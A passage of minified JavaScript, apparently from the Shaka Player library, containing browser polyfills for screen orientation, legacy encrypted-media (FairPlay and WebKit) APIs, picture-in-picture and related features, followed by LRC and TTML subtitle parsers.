function PB(){function a(){switch(window.orientation){case -90:b.type="landscape-secondary";b.angle=270;break;case 0:b.type="portrait-primary";b.angle=0;break;case 90:b.type="landscape-primary";b.angle=90;break;case 180:b.type="portrait-secondary",b.angle=180}}var b=new QB;screen.orientation=b;a();window.addEventListener("orientationchange",function(){a();var c=new T("change");b.dispatchEvent(c)})}kB.Orientation=MB;MB.install=NB;function QB(){nb.call(this);this.type="";this.angle=0}pa(QB,nb);
QB.prototype.lock=function(a){function b(d){return screen.lockOrientation?screen.lockOrientation(d):screen.mozLockOrientation?screen.mozLockOrientation(d):screen.msLockOrientation?screen.msLockOrientation(d):!1}var c=!1;switch(a){case "natural":c=b("default");break;case "any":c=!0;this.unlock();break;default:c=b(a)}if(c)return Promise.resolve();a=Error("screen.orientation.lock() is not available on this device");a.name="NotSupportedError";a.code=DOMException.NOT_SUPPORTED_ERR;return Promise.reject(a)};
QB.prototype.unlock=function(){screen.unlockOrientation?screen.unlockOrientation():screen.mozUnlockOrientation?screen.mozUnlockOrientation():screen.msUnlockOrientation&&screen.msUnlockOrientation()};nB(NB);function RB(){}var SB,TB,UB,VB,WB,XB;
function YB(a){if(window.HTMLVideoElement&&window.WebKitMediaKeys){if(void 0===a?0:a)SB=!0,TB=Object.getOwnPropertyDescriptor(HTMLMediaElement.prototype,"mediaKeys"),UB=HTMLMediaElement.prototype.setMediaKeys,VB=window.MediaKeys,WB=window.MediaKeySystemAccess,XB=navigator.requestMediaKeySystemAccess;delete HTMLMediaElement.prototype.mediaKeys;HTMLMediaElement.prototype.mediaKeys=null;HTMLMediaElement.prototype.setMediaKeys=ZB;window.MediaKeys=$B;window.MediaKeySystemAccess=aC;navigator.requestMediaKeySystemAccess=
bC;window.shakaMediaKeysPolyfill=cC}}function bC(a,b){try{var c=new aC(a,b);return Promise.resolve(c)}catch(d){return Promise.reject(d)}}function ZB(a){var b=this.mediaKeys;b&&b!=a&&dC(b,null);delete this.mediaKeys;return(this.mediaKeys=a)?dC(a,this):Promise.resolve()}
function eC(a){a=Nb(a.initData);if(Rb(a).getUint32(0,!0)+4!=a.byteLength)throw new RangeError("Malformed FairPlay init data");a=Dc(a.subarray(4),!0);a=Gc(a);var b=new Event("encrypted");b.initDataType="skd";b.initData=Ob(a);this.dispatchEvent(b)}kB.PatchedMediaKeysApple=RB;
RB.uninstall=function(){SB&&(SB=!1,Object.defineProperty(HTMLMediaElement.prototype,"mediaKeys",TB),HTMLMediaElement.prototype.setMediaKeys=UB,window.MediaKeys=VB,window.MediaKeySystemAccess=WB,navigator.requestMediaKeySystemAccess=XB,TB=XB=UB=WB=VB=null,window.shakaMediaKeysPolyfill="")};RB.install=YB;
function aC(a,b){this.keySystem=a;if(a.startsWith("com.apple.fps"))for(a=u(b),b=a.next();!b.done;b=a.next()){var c=b.value;if("required"==c.persistentState)b=null;else{b={audioCapabilities:[],videoCapabilities:[],persistentState:"optional",distinctiveIdentifier:"optional",initDataTypes:c.initDataTypes,sessionTypes:["temporary"],label:c.label};var d=!1,e=!1;if(c.audioCapabilities)for(var f=u(c.audioCapabilities),g=f.next();!g.done;g=f.next())g=g.value,g.contentType&&(d=!0,WebKitMediaKeys.isTypeSupported(this.keySystem,
g.contentType.split(";")[0])&&(b.audioCapabilities.push(g),e=!0));if(c.videoCapabilities)for(c=u(c.videoCapabilities),f=c.next();!f.done;f=c.next())f=f.value,f.contentType&&(d=!0,WebKitMediaKeys.isTypeSupported(this.keySystem,f.contentType.split(";")[0])&&(b.videoCapabilities.push(f),e=!0));d||(e=WebKitMediaKeys.isTypeSupported(this.keySystem,"video/mp4"));b=e?b:null}if(b){this.g=b;return}}a=Error("Unsupported keySystem");a.name="NotSupportedError";a.code=DOMException.NOT_SUPPORTED_ERR;throw a;}
aC.prototype.createMediaKeys=function(){var a=new $B(this.keySystem);return Promise.resolve(a)};aC.prototype.getConfiguration=function(){return this.g};function $B(a){this.h=new WebKitMediaKeys(a);this.g=new vd}$B.prototype.createSession=function(a){a=a||"temporary";if("temporary"!=a)throw new TypeError("Session type "+a+" is unsupported on this platform.");return new fC(this.h,a)};$B.prototype.setServerCertificate=function(){return Promise.resolve(!1)};
function dC(a,b){a.g.Ua();if(!b)return Promise.resolve();a.g.o(b,"webkitneedkey",eC);try{return kl(b,HTMLMediaElement.HAVE_METADATA,a.g,function(){b.webkitSetMediaKeys(a.h)}),Promise.resolve()}catch(c){return Promise.reject(c)}}$B.prototype.getStatusForPolicy=function(){return Promise.resolve("usable")};function fC(a){nb.call(this);this.i=null;this.l=a;this.g=this.h=null;this.j=new vd;this.sessionId="";this.expiration=NaN;this.closed=new ah;this.keyStatuses=new gC}pa(fC,nb);p=fC.prototype;
p.generateRequest=function(a,b){var c=this;this.h=new ah;try{var d=this.l.createSession("video/mp4",Nb(b));this.i=d;this.sessionId=d.sessionId||"";this.j.o(this.i,"webkitkeymessage",function(e){c.h&&(c.h.resolve(),c.h=null);e=(new Map).set("messageType",void 0==c.keyStatuses.xc()?"license-request":"license-renewal").set("message",Ob(e.message));e=new T("message",e);c.dispatchEvent(e)});this.j.o(d,"webkitkeyadded",function(){c.g&&(hC(c,"usable"),c.g.resolve(),c.g=null)});this.j.o(d,"webkitkeyerror",
function(){var e=Error("EME PatchedMediaKeysApple key error");e.errorCode=c.i.error;if(null!=c.h)c.h.reject(e),c.h=null;else if(null!=c.g)c.g.reject(e),c.g=null;else switch(c.i.error.code){case WebKitMediaKeyError.MEDIA_KEYERR_OUTPUT:case WebKitMediaKeyError.MEDIA_KEYERR_HARDWARECHANGE:hC(c,"output-not-allowed");break;default:hC(c,"internal-error")}});hC(this,"status-pending")}catch(e){this.h.reject(e)}return this.h};p.load=function(){return Promise.reject(Error("MediaKeySession.load not yet supported"))};
p.update=function(a){this.g=new ah;try{this.i.update(Nb(a))}catch(b){this.g.reject(b)}return this.g};p.close=function(){try{this.i.close(),this.closed.resolve(),this.j.Ua()}catch(a){this.closed.reject(a)}return this.closed};p.remove=function(){return Promise.reject(Error("MediaKeySession.remove is only applicable for persistent licenses, which are not supported on this platform"))};function hC(a,b){var c=a.keyStatuses;c.size=void 0==b?0:1;c.g=b;b=new T("keystatuseschange");a.dispatchEvent(b)}
function gC(){this.size=0;this.g=void 0}p=gC.prototype;p.xc=function(){return this.g};p.forEach=function(a){this.g&&a(this.g,Xb.value())};p.get=function(a){if(this.has(a))return this.g};p.has=function(a){var b=Xb.value();return this.g&&Mb(a,b)?!0:!1};p.entries=function(){};p.keys=function(){};p.values=function(){};var cC="apple";nB(function(){window.HTMLVideoElement&&window.WebKitMediaKeys&&(navigator.requestMediaKeySystemAccess&&MediaKeySystemAccess.prototype.getConfiguration||YB())});function iC(){}function jC(){window.MediaKeys&&(!MediaKeys.prototype.setServerCertificate||ic()||gc("Tizen 4")||gc("Tizen 5.0")||jc()&&38===lc())&&(MediaKeys.prototype.setServerCertificate=kC)}function kC(){return Promise.resolve(!1)}kB.PatchedMediaKeysCert=iC;iC.install=jC;nB(jC);function lC(){}
function mC(){if(!(!window.HTMLVideoElement||navigator.requestMediaKeySystemAccess&&MediaKeySystemAccess.prototype.getConfiguration)){if(HTMLMediaElement.prototype.webkitGenerateKeyRequest)nC="webkit";else if(!HTMLMediaElement.prototype.generateKeyRequest)return;navigator.requestMediaKeySystemAccess=oC;delete HTMLMediaElement.prototype.mediaKeys;HTMLMediaElement.prototype.mediaKeys=null;HTMLMediaElement.prototype.setMediaKeys=pC;window.MediaKeys=qC;window.MediaKeySystemAccess=rC;window.shakaMediaKeysPolyfill=sC}}
function tC(a){var b=nC;return b?b+a.charAt(0).toUpperCase()+a.slice(1):a}function oC(a,b){try{var c=new rC(a,b);return Promise.resolve(c)}catch(d){return Promise.reject(d)}}function pC(a){var b=this.mediaKeys;b&&b!=a&&uC(b,null);delete this.mediaKeys;(this.mediaKeys=a)&&uC(a,this);return Promise.resolve()}kB.PatchedMediaKeysWebkit=lC;lC.install=mC;
function rC(a,b){this.g=this.keySystem=a;var c=!1;"org.w3.clearkey"==a&&(this.g="webkit-org.w3.clearkey",c=!1);var d=!1;var e=document.getElementsByTagName("video");e=e.length?e[0]:document.createElement("video");b=u(b);for(var f=b.next();!f.done;f=b.next()){f=f.value;var g={audioCapabilities:[],videoCapabilities:[],persistentState:"optional",distinctiveIdentifier:"optional",initDataTypes:f.initDataTypes,sessionTypes:["temporary"],label:f.label},h=!1;if(f.audioCapabilities)for(var k=u(f.audioCapabilities),
l=k.next();!l.done;l=k.next())l=l.value,l.contentType&&(h=!0,e.canPlayType(l.contentType.split(";")[0],this.g)&&(g.audioCapabilities.push(l),d=!0));if(f.videoCapabilities)for(k=u(f.videoCapabilities),l=k.next();!l.done;l=k.next())l=l.value,l.contentType&&(h=!0,e.canPlayType(l.contentType,this.g)&&(g.videoCapabilities.push(l),d=!0));h||(d=e.canPlayType("video/mp4",this.g)||e.canPlayType("video/webm",this.g));"required"==f.persistentState&&(c?(g.persistentState="required",g.sessionTypes=["persistent-license"]):
d=!1);if(d){this.h=g;return}}c="Unsupported keySystem";if("org.w3.clearkey"==a||"com.widevine.alpha"==a)c="None of the requested configurations were supported.";a=Error(c);a.name="NotSupportedError";a.code=DOMException.NOT_SUPPORTED_ERR;throw a;}rC.prototype.createMediaKeys=function(){var a=new qC(this.g);return Promise.resolve(a)};rC.prototype.getConfiguration=function(){return this.h};function qC(a){this.l=a;this.h=null;this.g=new vd;this.i=[];this.j=new Map}
function uC(a,b){a.h=b;a.g.Ua();var c=nC;b&&(a.g.o(b,c+"needkey",function(d){var e=new CustomEvent("encrypted");e.initDataType="cenc";e.initData=Ob(d.initData);a.h.dispatchEvent(e)}),a.g.o(b,c+"keymessage",function(d){var e=vC(a,d.sessionId);e&&(d=(new Map).set("messageType",void 0==e.keyStatuses.xc()?"licenserequest":"licenserenewal").set("message",d.message),d=new T("message",d),e.h&&(e.h.resolve(),e.h=null),e.dispatchEvent(d))}),a.g.o(b,c+"keyadded",function(d){(d=vC(a,d.sessionId))&&d.ready()}),
a.g.o(b,c+"keyerror",function(d){var e=vC(a,d.sessionId);if(e){var f=Error("EME v0.1b key error"),g=d.errorCode;g.systemCode=d.systemCode;f.errorCode=g;!d.sessionId&&e.h?(45==d.systemCode&&(f.message="Unsupported session type."),e.h.reject(f),e.h=null):d.sessionId&&e.g?(e.g.reject(f),e.g=null):(f=d.systemCode,d.errorCode.code==MediaKeyError.MEDIA_KEYERR_OUTPUT?wC(e,"output-restricted"):1==f?wC(e,"expired"):wC(e,"internal-error"))}}))}
qC.prototype.createSession=function(a){a=a||"temporary";if("temporary"!=a&&"persistent-license"!=a)throw new TypeError("Session type "+a+" is unsupported on this platform.");var b=this.h||document.createElement("video");b.src||(b.src="about:blank");a=new xC(b,this.l,a);this.i.push(a);return a};qC.prototype.setServerCertificate=function(){return Promise.resolve(!1)};qC.prototype.getStatusForPolicy=function(){return Promise.resolve("usable")};
function vC(a,b){var c=a.j.get(b);return c?c:(c=a.i.shift())?(c.sessionId=b,a.j.set(b,c),c):null}function xC(a,b,c){nb.call(this);this.j=a;this.m=!1;this.g=this.h=null;this.i=b;this.l=c;this.sessionId="";this.expiration=NaN;this.closed=new ah;this.keyStatuses=new yC}pa(xC,nb);p=xC.prototype;p.ready=function(){wC(this,"usable");this.g&&this.g.resolve();this.g=null};
function zC(a,b,c){if(a.m)return Promise.reject(Error("The session is already initialized."));a.m=!0;try{if("persistent-license"==a.l)if(c)var d=Nb(Gc("LOAD_SESSION|"+c));else{var e=Gc("PERSISTENT|");d=Qc(e,b)}else d=Nb(b)}catch(g){return Promise.reject(g)}a.h=new ah;var f=tC("generateKeyRequest");try{a.j[f](a.i,d)}catch(g){if("InvalidStateError"!=g.name)return a.h=null,Promise.reject(g);(new ac(function(){try{a.j[f](a.i,d)}catch(h){a.h.reject(h),a.h=null}})).Z(.01)}return a.h}
function AC(a,b,c){if(a.g)a.g.then(function(){return AC(a,b,c)}).catch(function(){return AC(a,b,c)});else{a.g=b;if("webkit-org.w3.clearkey"==a.i){var d=Cc(c);var e=JSON.parse(d);"oct"!=e.keys[0].kty&&(a.g.reject(Error("Response is not a valid JSON Web Key Set.")),a.g=null);d=Nc(e.keys[0].k);e=Nc(e.keys[0].kid)}else d=Nb(c),e=null;var f=tC("addKey");try{a.j[f](a.i,d,e,a.sessionId)}catch(g){a.g.reject(g),a.g=null}}}
function wC(a,b){var c=a.keyStatuses;c.size=void 0==b?0:1;c.g=b;b=new T("keystatuseschange");a.dispatchEvent(b)}p.generateRequest=function(a,b){return zC(this,b,null)};p.load=function(a){return"persistent-license"==this.l?zC(this,null,a):Promise.reject(Error("Not a persistent session."))};p.update=function(a){var b=new ah;AC(this,b,a);return b};
p.close=function(){if("persistent-license"!=this.l){if(!this.sessionId)return this.closed.reject(Error("The session is not callable.")),this.closed;var a=tC("cancelKeyRequest");try{this.j[a](this.i,this.sessionId)}catch(b){}}this.closed.resolve();return this.closed};p.remove=function(){return"persistent-license"!=this.l?Promise.reject(Error("Not a persistent session.")):this.close()};function yC(){this.size=0;this.g=void 0}p=yC.prototype;p.xc=function(){return this.g};
p.forEach=function(a){this.g&&a(this.g,Xb.value())};p.get=function(a){if(this.has(a))return this.g};p.has=function(a){var b=Xb.value();return this.g&&Mb(a,b)?!0:!1};p.entries=function(){};p.keys=function(){};p.values=function(){};var nC="",sC="webkit";nB(mC);function BC(){}function CC(){if(window.HTMLVideoElement){var a=HTMLVideoElement.prototype;a.requestPictureInPicture&&document.exitPictureInPicture||!a.webkitSupportsPresentationMode||(document.pictureInPictureEnabled=!0,document.pictureInPictureElement=null,a.requestPictureInPicture=DC,Object.defineProperty(a,"disablePictureInPicture",{get:EC,set:FC,enumerable:!0,configurable:!0}),document.exitPictureInPicture=GC,document.addEventListener("webkitpresentationmodechanged",HC,!0))}}
function HC(a){a=a.target;if("picture-in-picture"==a.webkitPresentationMode){document.pictureInPictureElement=a;var b=new Event("enterpictureinpicture");a.dispatchEvent(b)}else document.pictureInPictureElement==a&&(document.pictureInPictureElement=null),b=new Event("leavepictureinpicture"),a.dispatchEvent(b)}
function DC(){return this.webkitSupportsPresentationMode("picture-in-picture")?(this.webkitSetPresentationMode("picture-in-picture"),document.pictureInPictureElement=this,Promise.resolve()):Promise.reject(Error("PiP not allowed by video element"))}function GC(){var a=document.pictureInPictureElement;return a?(a.webkitSetPresentationMode("inline"),document.pictureInPictureElement=null,Promise.resolve()):Promise.reject(Error("No picture in picture element found"))}
function EC(){return this.hasAttribute("disablePictureInPicture")?!0:!this.webkitSupportsPresentationMode("picture-in-picture")}function FC(a){a?this.setAttribute("disablePictureInPicture",""):this.removeAttribute("disablePictureInPicture")}kB.PiPWebkit=BC;BC.install=CC;nB(CC);function IC(){}function JC(){window.crypto&&("randomUUID"in window.crypto||(window.crypto.randomUUID=KC))}function KC(){var a=URL.createObjectURL(new Blob),b=a.toString();URL.revokeObjectURL(a);return b.substr(b.lastIndexOf("/")+1)}kB.RandomUUID=IC;IC.install=JC;nB(JC);function LC(){}function MC(){var a=Symbol.prototype;"description"in a||Object.defineProperty(a,"description",{get:NC})}function NC(){var a=/\((.*)\)/.exec(this.toString());return a?a[1]:void 0}kB.Symbol=LC;LC.install=MC;nB(MC);function OC(){}function PC(){if(window.HTMLMediaElement){var a=HTMLMediaElement.prototype.play;HTMLMediaElement.prototype.play=function(){var b=a.apply(this);b&&b.catch(function(){});return b}}}kB.VideoPlayPromise=OC;OC.install=PC;nB(PC);function QC(){}function RC(){if(window.HTMLVideoElement){var a=HTMLVideoElement.prototype;!a.getVideoPlaybackQuality&&("webkitDroppedFrameCount"in a||jc()&&38===lc())&&(a.getVideoPlaybackQuality=SC)}}function SC(){return{droppedVideoFrames:this.webkitDroppedFrameCount,totalVideoFrames:this.webkitDecodedFrameCount,corruptedVideoFrames:0,creationTime:NaN,totalFrameDelay:0}}kB.VideoPlaybackQuality=QC;QC.install=RC;nB(RC);function TC(){}function UC(){if(!window.VTTCue&&window.TextTrackCue){var a=null,b=TextTrackCue.length;if(3==b)a=VC;else if(6==b)a=WC;else{try{var c=!!VC(1,2,"")}catch(d){c=!1}c&&(a=VC)}a&&(window.VTTCue=function(d,e,f){return a(d,e,f)})}}function VC(a,b,c){return new window.TextTrackCue(a,b,c)}function WC(a,b,c){return new window.TextTrackCue(a+"-"+b+"-"+c,a,b,c)}kB.VTTCue=TC;TC.install=UC;nB(UC);function XC(){}XC.prototype.parseInit=function(){};XC.prototype.setSequenceMode=function(){};XC.prototype.setManifestType=function(){};XC.prototype.parseMedia=function(a,b){var c=null,d=[];a=Cc(a).split(/\r?\n/);a=u(a);for(var e=a.next();!e.done;e=a.next())if((e=e.value)&&!/^\s+$/.test(e)&&(e=YC.exec(e))){var f=ZC.exec(e[1]);f=60*parseInt(f[1],10)+parseFloat(f[2].replace(",","."));e=new Se(f,b.segmentEnd?b.segmentEnd:f+2,e[2]);c&&(c.endTime=f,d.push(c));c=e}c&&d.push(c);return d};
S("shaka.text.LrcTextParser",XC);XC.prototype.parseMedia=XC.prototype.parseMedia;XC.prototype.setManifestType=XC.prototype.setManifestType;XC.prototype.setSequenceMode=XC.prototype.setSequenceMode;XC.prototype.parseInit=XC.prototype.parseInit;var YC=/^\[(\d{1,2}:\d{1,2}(?:[.,]\d{1,3})?)\](.*)/,ZC=/^(\d+):(\d{1,2}(?:[.,]\d{1,3})?)$/;Rf("application/x-subtitle-lrc",function(){return new XC});function $C(){}$C.prototype.parseInit=function(){};$C.prototype.setSequenceMode=function(){};$C.prototype.setManifestType=function(){};
$C.prototype.parseMedia=function(a,b,c,d){var e=Cc(a);a=[];if(""==e)return a;var f=ie(e,"tt",!0);if(!f)throw new V(2,2,2005,"Failed to parse TTML.");e=te(f,"body")[0];if(!e)return[];var g=Be(f,aD,"frameRate"),h=Be(f,aD,"subFrameRate"),k=Be(f,aD,"frameRateMultiplier"),l=Be(f,aD,"tickRate"),m=Be(f,aD,"cellResolution"),n=f.attributes["xml:space"]||"default",q=Be(f,bD,"extent");if("default"!=n&&"preserve"!=n)throw new V(2,2,2005,"Invalid xml:space value: "+n);n="default"==n;g=new cD(g,h,k,l);m=dD(m);
h=te(f,"metadata")[0];h=(h?h.children:[]).filter(function(w){return"\n"!=w});k=te(f,"style");f=te(f,"region");l=[];for(var r=u(f),t=r.next();!t.done;t=r.next())(t=eD(t.value,k,q))&&l.push(t);if(pe(e,"p").length)throw new V(2,2,2001,"<p> can only be inside <div> in TTML");q=u(pe(e,"div"));for(r=q.next();!r.done;r=q.next())if(pe(r.value,"span").length)throw new V(2,2,2001,"<span> can only be inside <p> in TTML");if(b=fD(e,b,g,h,k,f,l,n,m,null,!1,c,d))b.backgroundColor||(b.backgroundColor="transparent"),
a.push(b);return a};
function fD(a,b,c,d,e,f,g,h,k,l,m,n,q){var r=l;if(ne(a)){if(!m)return null;var t={tagName:"span",children:[qe(a)],attributes:{},parent:null}}else t=a;for(var w=null,v=u(gD),y=v.next();!y.done&&!(w=hD(t,"backgroundImage",d,"#",y.value)[0]);y=v.next());v=null;y=Be(t,gD,"backgroundImage");var z=/^(urn:)(mpeg:[a-z0-9][a-z0-9-]{0,31}:)(subs:)([0-9]+)$/;if(y&&z.test(y)){v=parseInt(y.split(":").pop(),10)-1;if(v>=q.length)return null;v=q[v]}else n&&y&&!y.startsWith("#")&&(z=new ub(n),y=new ub(y),(y=z.resolve(y).toString())&&
(v=y));if("p"==a.tagName||w||v)m=!0;a=m;y="default"==(t.attributes["xml:space"]||(h?"default":"preserve"));z=t.children.every(ne);h=[];if(!z)for(var B=u(t.children),E=B.next();!E.done;E=B.next())(E=fD(E.value,b,c,d,e,f,g,y,k,t,m,n,q))&&h.push(E);d=null!=l;n=qe(t);n=t.children.length&&n&&/\S/.test(n);B=t.attributes.begin||t.attributes.end||t.attributes.dur;if(!(B||n||"br"==t.tagName||0!=h.length||d&&!y))return null;q=iD(t,c);n=q.start;for(q=q.end;r&&r.tagName&&"tt"!=r.tagName;)q=jD(r,c,n,q),n=q.start,
q=q.end,r=r.parent;null==n&&(n=0);n+=b.periodStart;q=null==q?Infinity:q+b.periodStart;n=Math.max(n,b.segmentStart);q=Math.min(q,b.segmentEnd);if(!B&&0<h.length)for(n=Infinity,q=0,b=u(h),c=b.next();!c.done;c=b.next())c=c.value,n=Math.min(n,c.startTime),q=Math.max(q,c.endTime);if("br"==t.tagName)return e=new Se(n,q,""),e.lineBreak=!0,e;b="";z&&(b=Jc(qe(t)||""),y&&(b=b.replace(/\s+/g," ")));b=new Se(n,q,b);b.nestedCues=h;m||(b.isContainer=!0);k&&(b.cellResolution=k);k=hD(t,"region",f,"")[0];if(t.attributes.region&&
k&&k.attributes["xml:id"]){var D=k.attributes["xml:id"];b.region=g.filter(function(C){return C.id==D})[0]}g=k;l&&d&&!t.attributes.region&&!t.attributes.style&&(g=hD(l,"region",f,"")[0]);kD(b,t,g,w,v,e,a,0==h.length);return b}
function eD(a,b,c){var d=new Qd,e=a.attributes["xml:id"];if(!e)return null;d.id=e;e=null;c&&(e=lD.exec(c)||mD.exec(c));c=e?Number(e[1]):null;e=e?Number(e[2]):null;var f,g=nD(a,b,"extent");if(g){var h=(f=lD.exec(g))||mD.exec(g);null!=h&&(d.width=Number(h[1]),d.height=Number(h[2]),f||(null!=c&&(d.width=100*d.width/c),null!=e&&(d.height=100*d.height/e)),d.widthUnits=f||null!=c?Rd:0,d.heightUnits=f||null!=e?Rd:0)}if(a=nD(a,b,"origin"))if(h=(f=lD.exec(a))||mD.exec(a),null!=h)d.viewportAnchorX=Number(h[1]),
d.viewportAnchorY=Number(h[2]),f?g||(d.width=100-d.viewportAnchorX,d.widthUnits=Rd,d.height=100-d.viewportAnchorY,d.heightUnits=Rd):(null!=e&&(d.viewportAnchorY=100*d.viewportAnchorY/e),null!=c&&(d.viewportAnchorX=100*d.viewportAnchorX/c)),d.viewportAnchorUnits=f||null!=c?Rd:0;return d}function oD(a){var b=a.match(/rgba\(([^)]+)\)/);return b&&(b=b[1].split(","),4==b.length)?(b[3]=String(Number(b[3])/255),"rgba("+b.join(",")+")"):a}
function kD(a,b,c,d,e,f,g,h){g=g||h;"rtl"==pD(b,c,f,"direction",g)&&(a.direction="rtl");h=pD(b,c,f,"writingMode",g);"tb"==h||"tblr"==h?a.writingMode="vertical-lr":"tbrl"==h?a.writingMode="vertical-rl":"rltb"==h||"rl"==h?a.direction="rtl":h&&(a.direction=Ve);(h=pD(b,c,f,"textAlign",!0))?(a.positionAlign=qD.get(h),a.lineAlign=rD.get(h),a.textAlign=qf[h.toUpperCase()]):a.textAlign=Ue;if(h=pD(b,c,f,"displayAlign",!0))a.displayAlign=rf[h.toUpperCase()];if(h=pD(b,c,f,"color",g))a.color=oD(h);if(h=pD(b,
c,f,"backgroundColor",g))a.backgroundColor=oD(h);if(h=pD(b,c,f,"border",g))a.border=h;if(h=pD(b,c,f,"fontFamily",g))switch(h){case "monospaceSerif":a.fontFamily="Courier New,Liberation Mono,Courier,monospace";break;case "proportionalSansSerif":a.fontFamily="Arial,Helvetica,Liberation Sans,sans-serif";break;case "sansSerif":a.fontFamily="sans-serif";break;case "monospaceSansSerif":a.fontFamily="Consolas,monospace";break;case "proportionalSerif":a.fontFamily="serif";break;default:a.fontFamily=h.split(",").filter(function(k){return"default"!=
k}).join(",")}(h=pD(b,c,f,"fontWeight",g))&&"bold"==h&&(a.fontWeight=nf);h=pD(b,c,f,"wrapOption",g);a.wrapLine=h&&"noWrap"==h?!1:!0;(h=pD(b,c,f,"lineHeight",g))&&h.match(sD)&&(a.lineHeight=h);(h=pD(b,c,f,"fontSize",g))&&(h.match(sD)||h.match(tD))&&(a.fontSize=h);if(h=pD(b,c,f,"fontStyle",g))a.fontStyle=tf[h.toUpperCase()];d?(e=d.attributes.imageType||d.attributes.imagetype,h=d.attributes.encoding,d=qe(d).trim(),"PNG"==e&&"Base64"==h&&d&&(a.backgroundImage="data:image/png;base64,"+d)):e&&(a.backgroundImage=
e);if(d=pD(b,c,f,"textOutline",g))d=d.split(" "),d[0].match(sD)?a.textStrokeColor=a.color:(a.textStrokeColor=oD(d[0]),d.shift()),d[0]&&d[0].match(sD)?a.textStrokeWidth=d[0]:a.textStrokeColor="";(d=pD(b,c,f,"letterSpacing",g))&&d.match(sD)&&(a.letterSpacing=d);(d=pD(b,c,f,"linePadding",g))&&d.match(sD)&&(a.linePadding=d);if(d=pD(b,c,f,"opacity",g))a.opacity=parseFloat(d);(d=nD(c,f,"textDecoration"))&&uD(a,d);(d=vD(b,f,"textDecoration"))&&uD(a,d);if(d=pD(b,c,f,"textCombine",g))a.textCombineUpright=
d;switch(pD(b,c,f,"ruby",g)){case "container":a.rubyTag="ruby";break;case "text":a.rubyTag="rt"}}
function uD(a,b){b=u(b.split(" "));for(var c=b.next();!c.done;c=b.next())switch(c.value){case "underline":a.textDecoration.includes(pf)||a.textDecoration.push(pf);break;case "noUnderline":a.textDecoration.includes(pf)&&Ud(a.textDecoration,pf);break;case "lineThrough":a.textDecoration.includes("lineThrough")||a.textDecoration.push("lineThrough");break;case "noLineThrough":a.textDecoration.includes("lineThrough")&&Ud(a.textDecoration,"lineThrough");break;case "overline":a.textDecoration.includes("overline")||
a.textDecoration.push("overline");break;case "noOverline":a.textDecoration.includes("overline")&&Ud(a.textDecoration,"overline")}}function pD(a,b,c,d,e){e=void 0===e?!0:e;return(a=vD(a,c,d))?a:e?nD(b,c,d):null}function nD(a,b,c){if(!a)return null;var d=Be(a,bD,c);return d?d:wD(a,b,c)}function vD(a,b,c){var d=Be(a,bD,c);return d?d:wD(a,b,c)}
function wD(a,b,c){a=hD(a,"style",b,"");for(var d=null,e=0;e<a.length;e++){var f=Ae(a[e],"urn:ebu:tt:style",c);f||(f=Be(a[e],bD,c));f||(f=vD(a[e],b,c));f&&(d=f)}return d}function hD(a,b,c,d,e){var f=[];if(!a||1>c.length)return f;var g=a;for(a=null;!a&&!(a=e?Ae(g,e,b):g.attributes[b])&&(g=g.parent,g););if(b=a)for(b=u(b.split(" ")),e=b.next();!e.done;e=b.next())for(e=e.value,a=u(c),g=a.next();!g.done;g=a.next())if(g=g.value,d+g.attributes["xml:id"]==e){f.push(g);break}return f}
function jD(a,b,c,d){a=iD(a,b);null==c?c=a.start:null!=a.start&&(c+=a.start);null==d?d=a.end:null!=a.start&&(d+=a.start);return{start:c,end:d}}function iD(a,b){var c=xD(a.attributes.begin,b),d=xD(a.attributes.end,b);a=xD(a.attributes.dur,b);null==d&&null!=a&&(d=c+a);return{start:c,end:d}}
function xD(a,b){var c=null;if(yD.test(a)){a=yD.exec(a);c=Number(a[1]);var d=Number(a[2]),e=Number(a[3]),f=Number(a[4]);f+=(Number(a[5])||0)/b.h;e+=f/b.frameRate;c=e+60*d+3600*c}else if(zD.test(a))c=AD(zD,a);else if(BD.test(a))c=AD(BD,a);else if(CD.test(a))a=CD.exec(a),c=Number(a[1])/b.frameRate;else if(DD.test(a))a=DD.exec(a),c=Number(a[1])/b.g;else if(ED.test(a))c=AD(ED,a);else if(a)throw new V(2,2,2001,"Could not parse cue time range in TTML");return c}
function AD(a,b){a=a.exec(b);return null==a||""==a[0]?null:(Number(a[4])||0)/1E3+(Number(a[3])||0)+60*(Number(a[2])||0)+3600*(Number(a[1])||0)}function dD(a){return a?(a=/^(\d+) (\d+)$/.exec(a))?{Jc:parseInt(a[1],10),rows:parseInt(a[2],10)}:null:null}S("shaka.text.TtmlTextParser",$C);$C.prototype.parseMedia=$C.prototype.parseMedia;$C.prototype.setManifestType=$C.prototype.setManifestType;$C.prototype.setSequenceMode=$C.prototype.setSequenceMode;$C.prototype.parseInit=$C.prototype.parseInit;
function cD(a,b,c,d){this.frameRate=Number(a)||30;this.h=Number(b)||1;this.g=Number(d);0==this.g&&(this.g=a?this.frameRate*this.h:1);c&&(a=/^(\d+) (\d+)$/g.exec(c))&&(this.frameRate*=Number(a[1])/Number(a[2]))}
var lD=/^(\d{1,2}(?:\.\d+)?|100(?:\.0+)?)% (\d{1,2}(?:\.\d+)?|100(?:\.0+)?)%$/,tD=/^(\d{1,4}(?:\.\d+)?|100)%$/,sD=/^(\d+px|\d+em|\d*\.?\d+c)$/,mD=/^(\d+)px (\d+)px$/,yD=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,zD=/^(?:(\d{2,}):)?(\d{2}):(\d{2})$/,BD=/^(?:(\d{2,}):)?(\d{2}):(\d{2}\.\d+)$/,CD=/^(\d*(?:\.\d*)?)f$/,DD=/^(\d*(?:\.\d*)?)t$/,ED=RegExp("^(?:(\\d*(?:\\.\\d*)?)h)?(?:(\\d*(?:\\.\\d*)?)m)?(?:(\\d*(?:\\.\\d*)?)s)?(?:(\\d*(?:\\.\\d*)?)ms)?$"),rD=(new Map).set("left",Ye).set("center","center").set("right",
"end").set("start",Ye).set("end","end"),qD=(new Map).set("left","line-left").set("center","center").set("right","line-right"),aD=["http://www.w3.org/ns/ttml#parameter","http://www.w3.org/2006/10/ttaf1#parameter"],bD=["http://www.w3.org/ns/ttml#styling","http://www.w3.org/2006/10/ttaf1#styling"],gD=["http://www.smpte-ra.org/schemas/2052-1/2010/smpte-tt","http://www.smpte-ra.org/schemas/2052-1/2013/smpte-tt"];Rf("application/ttml+xml",function(){return new $C});function FD(){this.g=new $C}FD.prototype.parseInit=function(a){var b=!1;(new Eh).box("moov",Jh).box("trak",Jh).box("mdia",Jh).box("minf",Jh).box("stbl",Jh).W("stsd",Lh).box("stpp",function(c){b=!0;c.parser.stop()}).parse(a);if(!b)throw new V(2,2,2007);};FD.prototype.setSequenceMode=function(){};FD.prototype.setManifestType=function(){};
